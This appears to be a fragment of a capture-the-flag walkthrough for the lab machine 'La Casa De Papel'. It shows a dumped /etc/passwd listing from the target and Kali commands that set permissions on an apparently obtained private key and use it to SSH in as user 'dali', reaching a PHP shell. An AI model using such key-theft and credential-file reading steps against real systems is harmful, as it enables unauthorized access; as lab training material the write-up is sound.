 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
chrony:x:100:101:chrony:/var/log/chrony:/sbin/nologin
dali:x:1000:1000:dali,,,:/home/dali:/usr/bin/psysh
berlin:x:1001:1001:berlin,,,:/home/berlin:/bin/ash
professor:x:1002:1002:professor,,,:/home/professor:/bin/ash
vsftp:x:101:21:vsftp:/var/lib/ftp:/sbin/nologin
memcached:x:102:102:memcached:/home/memcached:/sbin/nologin
root@kali:~#cd Desktop/
root@kali:~/Desktop#chmod 600 dali
root@kali:~/Desktop#ssh -i dali dali@10.10.10.131
La Casa De Papel
Psy Shell v0.9.9 (PHP 7.2.10 — cli) by Justin Hileman
>>>